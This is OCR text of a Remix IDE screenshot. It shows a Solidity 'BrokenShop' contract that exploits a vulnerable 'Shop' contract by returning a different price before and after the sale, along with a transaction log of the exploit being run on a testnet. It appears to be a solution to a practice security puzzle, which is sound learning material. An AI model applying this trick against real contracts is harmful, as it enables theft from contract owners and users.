 部署 & 发交易
3000000
以太币数量
0
Wei
合约
BrokenShop - tests/test.sol
evm 版本: cancun
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 10
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
BROKENSHOP AT 0XE24...65D62 (
余额: 0 ETH
exploit
price
0: uint256: 101
低级交互
CALLDATA
Transact
test.sol
6 }
7
8 contract Shop {
9 uint public price = 100;
10 bool public isSold;
11
12 function buy() public { infinite gas
13 Buyer _buyer = Buyer(msg.sender);
14
15 if (_buyer.price() >= price && !isSold) {
16 isSold = true;
17 price = _buyer.price();
18 }
19 }
20 }
21 contract BrokenShop {
22
23 Shop target = Shop(0xED5b291ACD0816B8AC2B3C2C32f3c5f7C2Af5C63);
24
25 function exploit() external { infinite gas
26 target.buy();
27 }
28
29 function price () external view returns (uint) { infinite gas
30 return target.isSold() ? 1 : 101;
31 }
32 }
0
监听所有交易
按交易哈希或地址搜索
transact to BrokenShop.exploit pending ...
view on etherscan
[block:5563598 txIndex:44] from: 0xe92...05ad7 to: BrokenShop.exploit() 0xe24...65d62 value: 0 wei data: 0x63d...9b770 logs: 0 hash: 0x1b2...decd5
调试
>